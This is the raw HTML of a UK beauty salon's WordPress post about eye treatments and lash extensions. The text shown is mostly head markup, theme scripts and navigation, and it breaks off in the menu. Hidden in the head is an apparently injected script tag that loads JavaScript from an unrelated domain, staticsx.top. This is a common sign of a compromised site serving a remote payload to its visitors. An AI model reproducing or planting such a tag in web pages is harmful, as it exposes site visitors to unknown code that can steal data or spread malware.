

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thebeautysnug.co.uk/eyes/
body_size: 111672
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Eyes &#8211; Frame your Face &#038; Lash Extensions | The Beauty Snug</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.thebeautysnug.co.uk/xmlrpc.php" />
    <meta property="og:image" content="http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Beauty Snug &raquo; Feed" href="http://www.thebeautysnug.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Beauty Snug &raquo; Comments Feed" href="http://www.thebeautysnug.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Beauty Snug &raquo; Eyes &#8211; Frame your Face &#038; Lash Extensions Comments Feed" href="http://www.thebeautysnug.co.uk/eyes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.thebeautysnug.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.thebeautysnug.co.uk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://www.thebeautysnug.co.uk/wp-content/plugins/td-multi-purpose/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.thebeautysnug.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.thebeautysnug.co.uk/wp-content/themes/Newspaper/style.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://www.thebeautysnug.co.uk/wp-content/themes/Newspaper/includes/demos/blog_beauty/demo_style.css?ver=8.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.thebeautysnug.co.uk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.thebeautysnug.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.thebeautysnug.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2'></script>
<script type='text/javascript' src='http://www.thebeautysnug.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2'></script>
<link rel='https://api.w.org/' href='http://www.thebeautysnug.co.uk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.thebeautysnug.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.thebeautysnug.co.uk/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Waxing &#8211; for soft silky hair free skin?' href='http://www.thebeautysnug.co.uk/waxing-2/' />
<link rel='next' title='Hands and Feet' href='http://www.thebeautysnug.co.uk/hands-and-feet/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://www.thebeautysnug.co.uk/eyes/" />
<link rel='shortlink' href='http://www.thebeautysnug.co.uk/?p=347' />
<link rel="alternate" type="application/json+oembed" href="http://www.thebeautysnug.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.thebeautysnug.co.uk%2Feyes%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.thebeautysnug.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.thebeautysnug.co.uk%2Feyes%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.thebeautysnug.co.uk\/wp-admin\/","wpRestNonce":"4ffff2fddd","wpRestUrl":"http:\/\/www.thebeautysnug.co.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.thebeautysnug.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/www.thebeautysnug.co.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.5";
var td_get_template_directory_uri="http:\/\/www.thebeautysnug.co.uk\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1f7fa1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #1f7fa1;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #1f7fa1;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1f7fa1;
                }
                .tdm-btn-style1 {
					background-color: #1f7fa1;
				}
				.tdm-btn-style2:before {
				    border-color: #1f7fa1;
				}
				.tdm-btn-style2 {
				    color: #1f7fa1;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1f7fa1;
                    -moz-box-shadow: 0 2px 16px #1f7fa1;
                    box-shadow: 0 2px 16px #1f7fa1;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1f7fa1;
                    -moz-box-shadow: 0 4px 26px #1f7fa1;
                    box-shadow: 0 4px 26px #1f7fa1;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-347 single-format-standard eyes global-block-template-1 td-blog-beauty wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thebeautysnugshropshire" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thebeautysnugtelford/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://pinterest.com/thebeautysnug/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thebeautysnug" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="http://www.thebeautysnug.co.uk/">Home</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561"><a href="http://www.thebeautysnug.co.uk/category/about/">About The Beauty Snug</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-565"><a href="http://www.thebeautysnug.co.uk/category/beauty-treatments/">Beauty Treatments</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="http://www.thebeautysnug.co.uk/category/body-treatments/">Body Treatments</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="http://www.thebeautysnug.co.uk/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.thebeautysnug.co.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://www.thebeautysnug.co.uk/">
            <img class="td-retina-data" data-retina="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/logo.png" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/logo-300x124.png" alt="The Beauty Snug" title="The Beauty Snug"/>
            <span class="td-visual-hidden">The Beauty Snug</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_695f71ab47fcd_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/header-advert.png"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="http://www.thebeautysnug.co.uk/">
			<img class="td-retina-data" data-retina="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/logo.png" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/logo.png" alt="The Beauty Snug" title="The Beauty Snug"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="http://www.thebeautysnug.co.uk/">
			<img class="td-retina-data" data-retina="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/logo.png" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/logo-300x124.png" alt="The Beauty Snug" title="The Beauty Snug"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="http://www.thebeautysnug.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-561"><a href="http://www.thebeautysnug.co.uk/category/about/">About The Beauty Snug</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_695f71ab49248_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_695f71ab49248" ><script>var block_td_uid_2_695f71ab49248 = new tdBlock();
block_td_uid_2_695f71ab49248.id = "td_uid_2_695f71ab49248";
block_td_uid_2_695f71ab49248.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"21","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_695f71ab49248_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_695f71ab49248_rand","tdc_css_class_style":"td_uid_2_695f71ab49248_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_695f71ab49248.td_column_number = "3";
block_td_uid_2_695f71ab49248.block_type = "td_block_mega_menu";
block_td_uid_2_695f71ab49248.post_count = "5";
block_td_uid_2_695f71ab49248.found_posts = "5";
block_td_uid_2_695f71ab49248.header_color = "";
block_td_uid_2_695f71ab49248.ajax_pagination_infinite_stop = "";
block_td_uid_2_695f71ab49248.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_2_695f71ab49248);
</script><div id=td_uid_2_695f71ab49248 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/opening-hours/" rel="bookmark" title="Opening Hours"><img width="218" height="150" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/time-218x150.jpg" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/time-218x150.jpg 218w, http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/time-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Opening Hours"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/opening-hours/" rel="bookmark" title="Opening Hours">Opening Hours</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/our-commitment-to-you/" rel="bookmark" title="Our commitment to you"><img width="218" height="150" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/commitment-218x150.png" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/commitment-218x150.png 218w, http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/commitment-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Our commitment to you"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/our-commitment-to-you/" rel="bookmark" title="Our commitment to you">Our commitment to you</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/tailor-made-pampering/" rel="bookmark" title="Tailor Made Pampering"><img width="218" height="150" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/9-218x150.jpg" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/9-218x150.jpg 218w, http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tailor Made Pampering"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/tailor-made-pampering/" rel="bookmark" title="Tailor Made Pampering">Tailor Made Pampering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/neals-yard-remedies-organic/" rel="bookmark" title="We use Neal&#8217;s Yard Remedies Organic"><img width="218" height="150" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2015/04/facials-218x150.png" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2015/04/facials-218x150.png 218w, http://www.thebeautysnug.co.uk/wp-content/uploads/2015/04/facials-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="We use Neal&#8217;s Yard Remedies Organic"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/neals-yard-remedies-organic/" rel="bookmark" title="We use Neal&#8217;s Yard Remedies Organic">We use Neal&#8217;s Yard Remedies Organic</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
